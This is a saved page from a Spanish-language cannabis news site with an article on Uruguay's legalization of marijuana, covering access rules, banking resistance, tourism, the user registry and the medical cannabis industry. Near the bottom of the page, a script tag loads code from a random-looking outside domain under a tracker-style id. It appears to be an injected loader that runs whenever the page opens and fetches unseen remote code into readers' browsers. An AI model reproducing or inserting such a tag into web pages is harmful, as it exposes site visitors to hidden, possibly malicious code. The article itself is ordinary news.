(34 elementos)">investigación sobre cannabis</a> <a href="https://nacioncannabis.com/tag/empresas-de-cannabis/" class="tag-cloud-link tag-link-4013 tag-link-position-13" style="font-size: 10.227272727273pt;" aria-label="empresas de cannabis (34 elementos)">empresas de cannabis</a> <a href="https://nacioncannabis.com/tag/legalizacion/" class="tag-cloud-link tag-link-481 tag-link-position-14" style="font-size: 9.9090909090909pt;" aria-label="legalización (32 elementos)">legalización</a> <a href="https://nacioncannabis.com/tag/california/" class="tag-cloud-link tag-link-180 tag-link-position-15" style="font-size: 9.9090909090909pt;" aria-label="California (32 elementos)">California</a> <a href="https://nacioncannabis.com/tag/cannabinoides/" class="tag-cloud-link tag-link-927 tag-link-position-16" style="font-size: 8.4772727272727pt;" aria-label="cannabinoides (26 elementos)">cannabinoides</a> <a href="https://nacioncannabis.com/tag/canada/" class="tag-cloud-link tag-link-76 tag-link-position-17" style="font-size: 8.4772727272727pt;" aria-label="Canadá (26 elementos)">Canadá</a> <a href="https://nacioncannabis.com/tag/politicas-publicas/" class="tag-cloud-link tag-link-4143 tag-link-position-18" style="font-size: 8pt;" aria-label="politicas publicas (24 elementos)">politicas publicas</a> <a href="https://nacioncannabis.com/tag/legalizacion-de-marihuana/" class="tag-cloud-link tag-link-1202 tag-link-position-19" style="font-size: 8pt;" aria-label="legalización de marihuana (24 elementos)">legalización de marihuana</a> <a href="https://nacioncannabis.com/tag/mexico/" class="tag-cloud-link tag-link-79 tag-link-position-20" style="font-size: 8pt;" aria-label="México (24 elementos)">México</a>    </div>
</section>
    </section>

</section>
</section><header id="header" class="container-fluid">

  <section class="contenido">

    <div class="cabecera">

      <div class="menu-icono">
        <button class="d-block d-lg-none">
          
          <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/menu.svg" alt="Logotipo Nación Cannabis">

        </button>
      </div>

      <div class="logo">
        <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>      </div>

      <div class="search-icono">
        <small>Busca recursos, cultura, recetas y más... &nbsp </small>
        <button>
        <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/search.svg" alt="">
        </button>
      </div>

    </div>

    <nav class="menu col-xs-12 d-none d-lg-block">

      <div class="menu-menu-nacion-cannabis-container"><ul id="menu-menu-nacion-cannabis" class="menu"><li id="menu-item-9147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9147"><a href="https://nacioncannabis.com/">Inicio</a></li>
<li id="menu-item-9148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9148"><a href="https://nacioncannabis.com/autocultivo-marihuana/">Autocultivo</a></li>
<li id="menu-item-9149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9149"><a href="https://nacioncannabis.com/cannabis-medicinal/">Cannabis Medicinal</a></li>
<li id="menu-item-9150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9150"><a href="https://nacioncannabis.com/cannabis-sativa/">Sativa</a></li>
<li id="menu-item-9151" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9151"><a href="https://nacioncannabis.com/cultura-cannabica/">Cultura</a></li>
<li id="menu-item-9152" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9152"><a href="https://nacioncannabis.com/empresas/">Empresas</a></li>
<li id="menu-item-9153" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9153"><a href="https://nacioncannabis.com/economia/">Economía</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9154"><a href="https://nacioncannabis.com/politicas/">Políticas</a></li>
<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://nacioncannabis.com/recursos/">Recursos</a></li>
<li id="menu-item-9156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://nacioncannabis.com/sociedad/">Sociedad</a></li>
</ul></div>
    </nav>

  </section>

</header><main class="container-fluid">


<section id="entrada">


    
        <div class="portada">

            <div class="contenedor-entrada">

                <div class="fondo"></div>
                <!-- <div class="cuadro-1"></div>
                <div class="cuadro-2"></div> -->

                <div class="contenido">

                    <div class="categoria subtitulo">
                        <ul class="post-categories">
	<li><a href="https://nacioncannabis.com/cultura-cannabica/" rel="category tag">Cultura cannabica</a></li>
	<li><a href="https://nacioncannabis.com/economia/" rel="category tag">Economía</a></li>
	<li><a href="https://nacioncannabis.com/empresas/" rel="category tag">Empresas</a></li>
	<li><a href="https://nacioncannabis.com/politicas/" rel="category tag">Políticas</a></li>
	<li><a href="https://nacioncannabis.com/politicas/uruguay/" rel="category tag">Uruguay</a></li></ul>                    </div>
                    <h2 class="titulo">
                        Caso de éxito: Uruguay experimenta la legalización de la marihuana                    </h2>
                    <div class="info">
                        <div class="fecha">
                            20 marzo, 2020                        </div>
                        <div class="autor">
                            <!-- Por:  -->
                        </div>
                    </div>

                    <div class="imagen">
                        <img src="https://nacioncannabis.com/wp-content/uploads/2020/03/matt-779551_1920-1.jpg" alt="Nación Cannabis | Caso de éxito: Uruguay experimenta la legalización de la marihuana" />
                    </div>
                </div>

            </div>

        </div>

        <div class="contenedor">

            <section class="contenedor-principal">


                <div class="contenido">

                    <!-- wp:paragraph -->
<p>Uruguay es un pequeño país demócrata de 3,4 millones de habitantes, que en los últimos 15 años ha aprobado ciertas leyes progresistas. Entre ellas se destaca la aprobada en diciembre de 2013, que le permitió al estado uruguayo tomar el control productivo, comercial y distributivo de la marihuana como estrategia en la lucha contra el narcotráfico y con la intención de mejorar la salud de la población.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>El camino de la legalización de esta droga no ha resultado nada sencillo, pues los prejuicios sociales no han sido el único obstáculo. También se ha sumado la resistencia por parte de los bancos a trabajar con empresas que se dedican a la marihuana. </p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Milton Romani, exsecretario de la Junta Nacional de Drogas (JND), impulsa esta estrategia desde el punto de vista de los derechos humanos, pues asegura que la guerra contra las drogas no ha sido capaz de resolver ningún problema y que, incluso, resulta ser un problema más, pues genera más violencia sin disminuir la producción, ni el tráfico, ni el consumo. </p>
<!-- /wp:paragraph -->

<!-- wp:image {"id":5679,"sizeSlug":"large"} -->
<figure class="wp-block-image size-large"><img src="https://nacioncannabis.com/wp-content/uploads/2020/03/marijuana-2766345_1920-1024x1022.png" alt="Uruguay se" class="wp-image-5679"/><figcaption>Foto de: <a href="https://pixabay.com/es/vectors/marihuana-la-paz-drogas-c%C3%A1%C3%B1amo-2766345/" target="_blank" rel="noreferrer noopener" aria-label="Pixabay (se abre en una nueva pestaña)">Pixabay</a></figcaption></figure>
<!-- /wp:image -->

<!-- wp:heading -->
<h2><strong>¿Cómo funciona?</strong></h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Uruguay permite acceder a esta droga en sus tipos <a rel="noreferrer noopener" aria-label="índica y sativa (se abre en una nueva pestaña)" href="https://nacioncannabis.com/cannabis-indica-sativa-e-hibrido-tres-variedades-que-debes-conocer/" target="_blank">índica y sativa</a>, con una concentración de entre 7 % y 9 % de THC, a través de 3 maneras: </p>
<!-- /wp:paragraph -->

<!-- wp:list -->
<ul><li>Autocultivo, en la que permite tener hasta un máximo de 6 plantas por hogar. </li></ul>
<!-- /wp:list -->

<!-- wp:list -->
<ul><li>Clubes cannábicos, permitiéndoseles un máximo de 99 plantas.</li></ul>
<!-- /wp:list -->

<!-- wp:list -->
<ul><li>Venta en farmacias, donde el consumidor podrá tener acceso a través de envases con cinco gramos por 220 pesos, hasta un máximo de 40 gramos al mes.</li></ul>
<!-- /wp:list -->

<!-- wp:paragraph -->
<p>Para poder tener acceso legal, es requisito que el usuario sea ciudadano nacional o con residencia legal, y que previamente esté inscripto en un registro. De lo contrario, podría penarse con prisión.</p>
<!-- /wp:paragraph -->

<!-- wp:heading -->
<h2><strong>La problemática</strong></h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>La parte más complicada de la ley es impulsar la venta de esta droga en farmacias, principalmente por la banca estadounidense por temor a sanciones en el exterior. A pesar de que Uruguay ha legalizado el fin recreativo, este sigue siendo un negocio ilegal en la mayoría de los países del mundo, por lo que la banca prefiere resistirse a trabajar con marihuana. </p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Solamente dos empresas producen cannabis con fines recreativos, por lo que la demanda ha superado por mucho a la oferta. Esto impulsó al gobierno a abrir una licitación para que cinco empresas nuevas puedan abrir sus puertas y así aumentar la producción.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Esta situación también impulsó al sistema financiero de EE. UU., el cual manifestó en 2018 su interés por permitir que los bancos estadounidenses puedan recibir dinero de este mercado.</p>
<!-- /wp:paragraph -->

<!-- wp:heading -->
<h2><strong>Ventajas </strong></h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>El informe del Instituto de Regulación y Control del Cannabis (Ircca) asegura que esta ley ha conseguido quitarle al narcotráfico más de 22 millones de dólares en los últimos cinco años, estrategia que definitivamente ha golpeado más fuerte al narcotráfico.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Sin embargo, un segundo comercio ilegal, basado en cultivadores caseros o clubes cannábicos registrados, distribuye a turistas a pesar de no tener el permiso que le daría legalidad.</p>
<!-- /wp:paragraph -->

<!-- wp:core-embed/twitter {"url":"https://twitter.com/UruPot/status/410760793563463680","type":"rich","providerNameSlug":"twitter","className":""} -->
<figure class="wp-block-embed-twitter wp-block-embed is-type-rich is-provider-twitter"><div class="wp-block-embed__wrapper">
https://twitter.com/UruPot/status/410760793563463680
</div></figure>
<!-- /wp:core-embed/twitter -->

<!-- wp:heading -->
<h2><strong>Turismo y cultura</strong></h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>El turismo propiciado por la marihuana es bastante
importante en el país, incluso, a pesar de la prohibición. </p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>El investigador Galain asegura que no permitir al turista comprar marihuana legal no tiene ninguna lógica y que, incluso, resulta contradictorio, pues Uruguay impulsó esta ley alegando por los derechos humanos. Además, esto privaría al comercio uruguayo de este ingreso, ya que consideran que el turista encontrará una forma de obtenerla, aunque sea en el mercado negro.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>El Estado uruguayo no tiene ninguna intención de promover el turismo afín a la marihuana, por lo que no tiene planeado ningún cambio en la ley en los próximos años. </p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Eduardo Blasina, ingeniero agrónomo y militante de esta lucha por la despenalización de la marihuana, desde diciembre de 2016, dirige el Museo del Cannabis en Montevideo. Este es una especie de combinación de museo y jardín botánico que tiene la intención de mostrar la historia, los usos y el camino que siguió la regulación del mercado.</p>
<!-- /wp:paragraph -->

<!-- wp:image {"id":5680,"sizeSlug":"large"} -->
<figure class="wp-block-image size-large"><img src="https://nacioncannabis.com/wp-content/uploads/2020/03/motevideo-693150_1920-1024x768.jpg" alt="Uruguay se" class="wp-image-5680"/><figcaption>Foto de: <a href="https://pixabay.com/es/photos/motevideo-montevideo-uruguay-693150/" target="_blank" rel="noreferrer noopener" aria-label="Pixabay (se abre en una nueva pestaña)">Pixabay</a></figcaption></figure>
<!-- /wp:image -->

<!-- wp:heading -->
<h2><strong>No todo depende de la
ley</strong></h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Una gran mayoría de consumidores considera que Uruguay sigue
siendo muy conservador, por lo que se sigue sufriendo discriminación social. </p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Los consumidores sienten una enorme desconfianza frente al hecho de estar en un registro estatal obligatoriamente, pues por décadas han sido reprimidos, discriminados e incluso perseguidos. Temen que un cambio de gobierno pueda causar una abrogación de la ley y que sus datos personales existan en un registro.</p>
<!-- /wp:paragraph -->

<!-- wp:heading -->
<h2><strong>Cannabis medicinal</strong></h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>En febrero de 2015, el Ejecutivo despenalizó la producción de cannabis y cáñamo con intereses de investigación científica, medicinal e industrial. Sin embargo, Tabaré Vázquez, médico oncólogo, nunca estuvo de acuerdo con la despenalización de la marihuana impulsada por el expresidente José Mujica, por lo que lo acusan de atrasar el desarrollo y las concesiones de licencias para las empresas. </p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Sin embargo, Fotmer y Cannapur son empresas que pretenden
generar cientos de empleos para producir cannabis medicinal.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Al tener la intención de impulsar los intereses médicos y de investigación con esta planta, el pasado 17 de octubre se creó en Uruguay la Cámara de Empresas de Cannabis Medicinal (Cecam).</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Andrea Kruchik, emprendedora, miembro fundador de Cecam y cofundadora de Yvy, empresa centrada en productos con cannabis medicinal, asegura que es lastimosa la opinión de los bancos. A su vez, asegura que, por la falta del impulso legal necesario, los productores de aceites y cremas producidas con marihuana han tenido que trabajar en la clandestinidad, ya que son productos muy eficaces y cada vez más buscados por los consumidores que quieren opciones más naturales. </p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Información de <a rel="noreferrer noopener" aria-label="eldiario.es  (se abre en una nueva pestaña)" href="https://www.eldiario.es/internacional/Uruguay-experimento-legal-asombra-mundo_0_917259074.html" target="_blank"><em>eldiario.es </em></a></p>
<!-- /wp:paragraph -->
                    <!-- compartir -->
                    <div class="compartir col-xs-12">
                        <h5 class="col-xs-12">Comparte este artículo</h5>
                        <div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="5678" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Caso+de+%C3%A9xito%3A+Uruguay+experimenta+la+legalizaci%C3%B3n+de+la+marihuana&url=https%3A%2F%2Fnacioncannabis.com%2Furuguay-experimenta-legalizacion-marihuana%2F&via=CannabisNacion" data-link="https://twitter.com/intent/tweet?text=Caso+de+%C3%A9xito%3A+Uruguay+experimenta+la+legalizaci%C3%B3n+de+la+marihuana&url=https%3A%2F%2Fnacioncannabis.com%2Furuguay-experimenta-legalizacion-marihuana%2F&via=CannabisNacion"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Twittear</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fnacioncannabis.com%2Furuguay-experimenta-legalizacion-marihuana%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fnacioncannabis.com%2Furuguay-experimenta-legalizacion-marihuana%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" onClick="var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div></div>                    </div>
                    <!--  -->

                    <section id="subscripcion">

    <h2>Comprende el mundo del cannabis</h2>

    <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

    <button class="boton clickModalSubscripcion">Suscribirme</button>

</section>
                    <section class="etiquetas">
                        <div>
                            <a href="https://nacioncannabis.com/tag/legalizacion-de-la-marihuana/" rel="tag">legalizacion de la marihuana</a> <a href="https://nacioncannabis.com/tag/turismo/" rel="tag">turismo</a> <a href="https://nacioncannabis.com/tag/uruguay/" rel="tag">Uruguay</a>                        </div>
                    </section>

                    <section id="enlaces-random">

<h3>5 links por los que nos agradecerás después</h3>
    
        <a href="https://nacioncannabis.com/conoce-cronosgroup-una-las-companias-cannabis-mas-grandes-canada/">
            Conoce a CronosGroup, la compañía de cannabis que más empleos genera en Stayner, Canadá        </a>

    
        <a href="https://nacioncannabis.com/spice-marihuana-sintetica/">
            Spice, marihuana sintética, es más dañina a la salud        </a>

    
        <a href="https://nacioncannabis.com/pratidonaduzzi-medicamento-cannabis/">
            Prati-Donaduzzi: primer medicamento con cannabis en Brasil        </a>

    
        <a href="https://nacioncannabis.com/cuanto-tiempo-se-tarda-la-marihuana/">
            Marihuana: cuánto tarda en cosecharse        </a>

    
        <a href="https://nacioncannabis.com/chicas-millennials-las-mayores-consumidoras-cannabis/">
            Chicas millennials, las mayores consumidoras en la industria del cannabis        </a>

    </section>

                    <section class="comentarios">

                        
                    </section>

                </div>


                        </section>

            <aside id="sidebar-derecha">

    <section class="sticky">

        <section id="entradas-populares" class="container-fluid">
    <h3>Top Cannabis</h3>
    <div class="contenido">
        


<ul class="wpp-list">
<li><div class="numeracion">#1</div> <div><h3><a href="https://nacioncannabis.com/vaporizadores-forma-moderna-fumar/" class="wpp-post-title" target="_self">Vaporizadores, la forma moderna de fumar</a></h3><footer class=""><span></span><span class="fecha">Ago 2017</span></footer></div></li>
<li><div class="numeracion">#2</div> <div><h3><a href="https://nacioncannabis.com/recetas-faciles-aceite-de-cannabis-casero/" class="wpp-post-title" target="_self">Dos recetas fáciles para elaborar aceite de cannabis casero</a></h3><footer class=""><span></span><span class="fecha">Ago 2020</span></footer></div></li>
<li><div class="numeracion">#3</div> <div><h3><a href="https://nacioncannabis.com/lanzan-la-primera-cajetilla-de-cigarros-de-marihuana-en-mexico-y-no-es-ilegal/" class="wpp-post-title" target="_self">Lanzan la primera cajetilla de cigarros de marihuana en México, ¡y no es ilegal!</a></h3><footer class=""><span></span><span class="fecha">Mar 2020</span></footer></div></li>
<li><div class="numeracion">#4</div> <div><h3><a href="https://nacioncannabis.com/cannabis-salud-ocular/" class="wpp-post-title" target="_self">Cannabis para la salud ocular</a></h3><footer class=""><span></span><span class="fecha">Jul 2017</span></footer></div></li>

</ul>
    </div>
</section>
        <footer data-aos="flip-up">

            
        </footer>

    </section>

</aside>
        </div>

        <section id="relacionados">

    <h2>
        ¿Quieres saber más?
    </h2>

    <div class="contenedor-principal">

        <div class="contenido">

            <div class="tarjetas">

                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/canada-desestigmatizar-madres-fuman-marihuana/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2020/01/sharon-mccutcheon-9KJEYAkgyUQ-unsplash.jpg" alt="Nación Cannabis | Canadá: buscan desestigmatizar a las madres que fuman marihuana" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/sociedad/" rel="category tag">Sociedad</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Canadá: buscan desestigmatizar a las madres que fuman marihuana</h2>
            <p class="extracto">
                Luego de la legalización del cannabis a finales de 2018 en Canadá, diversos grupos de madres fumadoras de marihuana se han pronunciado para que no se estigmatice el consumo en ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>22 enero, 2020</span>

        </footer>

    </section>

        <div class="overlay color-categoria-3">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/gana-36-mil-usd-resenando-productos-mariguana/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2019/11/D943_147_584_1200.jpg" alt="Nación Cannabis | Gana hasta 36 mil USD reseñando productos de mariguana" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/sociedad/" rel="category tag">Sociedad</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Gana hasta 36 mil USD reseñando productos de mariguana</h2>
            <p class="extracto">
                La compañía American Marijuana tiene una vacante para una persona que pueda probar y hacer reseñas de productos con cannabis. Este trabajo podría pagar alrededor de 36 mil ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>21 noviembre, 2019</span>

        </footer>

    </section>

        <div class="overlay color-categoria-3">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/canadienses-compran-marihuana-ilegal-barata/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2019/10/alexandre-croussette-I27zr0Zod7w-unsplash.jpg" alt="Nación Cannabis | Canadienses compran marihuana ilegal por ser más barata" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/sociedad/" rel="category tag">Sociedad</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Canadienses compran marihuana ilegal por ser más barata</h2>
            <p class="extracto">
                El 17 de octubre de 2018 Canadá se convirtió en el primer país del G7 en despenalizar el consumo y venta de la marihuana recreativa; tras un año de funcionamiento, el ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>17 octubre, 2019</span>

        </footer>

    </section>

        <div class="overlay color-categoria-3">
    </div>

    <!-- </a> -->

</article>                
            </div>
        </div>
        <aside>

            <div class="sticky">

                <section id="subscripcion">

    <h2>Comprende el mundo del cannabis</h2>

    <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

    <button class="boton clickModalSubscripcion">Suscribirme</button>

</section><div class="social">

  <p class="subtitulo">Siguenos:</p>

  
    <ul class="col-12">

      
        <li>
          <div>
            <a href="https://www.facebook.com/nacioncannabiz" target="_blank">
              <i class="fa fa-facebook"></i>
            </a>
          </div>
        </li>

      
        <li>
          <div>
            <a href="https://twitter.com/cannabisnacion" target="_blank">
              <i class="fa fa-twitter"></i>
            </a>
          </div>
        </li>

      
    </ul>

  
</div><div class="pie copyright col-xs-12">

<div class="footer-menu col-xs-12">

  <div class="menu-menu-secundario-nacion-cannabis-container"><ul id="menu-menu-secundario-nacion-cannabis" class="menu"><li id="menu-item-9157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://nacioncannabis.com/construyendo-audiencias-alrededor-de-marcas/">¿Quiénes somos?</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://nacioncannabis.com/emprendimiento/">Vende con nosotros</a></li>
</ul></div>
</div>

<p>&nbsp;&nbsp;Nación Cannabis<i class="fa fa-copyright"></i>&nbsp;&nbsp;2025</p>

</div>
            </div>

        </aside>
    </div>
</section>
</section>


</main>

<footer class="container-fluid">
<!-- 
  <section class="cabecera">
    <div class="angulo">
    </div>
  </section> -->

  <div class="row">

    <div class="container-fluid contenido">

    <section class="footer-informacion col-xs-12 col-md-5">

        <div class="footer-logo col-xs-12" data-aos="flip-up">

          <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>        </div>

        <div class="footer-contenido" data-aos="flip-down">
          <p> Nación Cannabis es un sitio de noticias sobre el mundo del cannabis medicinal, en el que cubrimos avances legislativos, descubrimientos médicos, tecnologías e información sobre empresas y organizaciones involucradas en su producción y comercialización.</p>
        </div>

        <div class="social">

  <p class="subtitulo">Siguenos:</p>

  
    <ul class="col-12">

      
        <li>
          <div>
            <a href="https://www.facebook.com/nacioncannabiz" target="_blank">
              <i class="fa fa-facebook"></i>
            </a>
          </div>
        </li>

      
        <li>
          <div>
            <a href="https://twitter.com/cannabisnacion" target="_blank">
              <i class="fa fa-twitter"></i>
            </a>
          </div>
        </li>

      
    </ul>

  
</div>
      </section>

    </div>

  </div>

  <div class="pie copyright col-xs-12">

<div class="footer-menu col-xs-12">

  <div class="menu-menu-secundario-nacion-cannabis-container"><ul id="menu-menu-secundario-nacion-cannabis-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://nacioncannabis.com/construyendo-audiencias-alrededor-de-marcas/">¿Quiénes somos?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://nacioncannabis.com/emprendimiento/">Vende con nosotros</a></li>
</ul></div>
</div>

<p>&nbsp;&nbsp;Nación Cannabis<i class="fa fa-copyright"></i>&nbsp;&nbsp;2025</p>

</div></footer><section id="menu" class="menu container-fluid">
  <header class="cerrar-menu col-xs-12">
    <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cierra Menú">
  </header>

  <nav class="menu">

    <div class="logo">
      <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>    </div>

    <div class="row">


      <div class="container">

        <div class="menu-menu-nacion-cannabis-container"><ul id="menu-menu-nacion-cannabis-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9147"><a href="https://nacioncannabis.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9148"><a href="https://nacioncannabis.com/autocultivo-marihuana/">Autocultivo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9149"><a href="https://nacioncannabis.com/cannabis-medicinal/">Cannabis Medicinal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9150"><a href="https://nacioncannabis.com/cannabis-sativa/">Sativa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9151"><a href="https://nacioncannabis.com/cultura-cannabica/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9152"><a href="https://nacioncannabis.com/empresas/">Empresas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9153"><a href="https://nacioncannabis.com/economia/">Economía</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9154"><a href="https://nacioncannabis.com/politicas/">Políticas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://nacioncannabis.com/recursos/">Recursos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://nacioncannabis.com/sociedad/">Sociedad</a></li>
</ul></div><section id="network">

    <div class="contenido">

                    <h5>OurNetwork</h5>
            <ul>

                                    <li>
                        <a href="https://cineoculto.com/" target="_blank">
                            <img src="https://nacioncannabis.com/wp-content/uploads/2020/12/24958963_1550120138415682_43996162024784058_o.png" alt=" Cine O'culto" />
                        </a>
                    </li>
                                <li>
                        <a href="https://nacionfarma.com/" target="_blank">
                            <img src="https://nacioncannabis.com/wp-content/uploads/2020/12/40421312_327870511111584_6667033512597520384_n-3.jpg" alt="Nacionfarma" />
                        </a>
                    </li>
            
            </ul>

            
    </div>


</section>
      </div>

    </div>

  </nav>

</section><script type='text/javascript' src='https://asdaotasktjastmnt.com/itks?ts=1762688332' id='ic-tracker-js'></script>
<script type='text/javascript' id='social_warfare_script-js-extra'>
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"5678","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.4.1' id='social_warfare_script-js'></script>
<script type="text/javascript"> var swp_nonce = "2f5c4d8d07";function parentIsEvil() { var html = null; try { var doc = top.location.pathname; } catch(err){ }; if(typeof doc === "undefined") { return true } else { return false }; }; if (parentIsEvil()) { top.location = self.location.href; };var url = "https://nacioncannabis.com/asociados/nacionfarma/";if(url.indexOf("stfi.re") != -1) { var canonical = ""; var links = document.getElementsByTagName("link"); for (var i = 0; i < links.length; i ++) { if (links[i].getAttribute("rel") === "canonical") { canonical = links[i].getAttribute("href")}}; canonical = canonical.replace("?sfr=1", "");top.location = canonical; console.log(canonical);};var swpFloatBeforeContent = false; var swp_ajax_url = "https://nacioncannabis.com/wp-admin/admin-ajax.php"; var swp_post_id = "9161";var swpClickTracking = false;</script><!-- modal -->
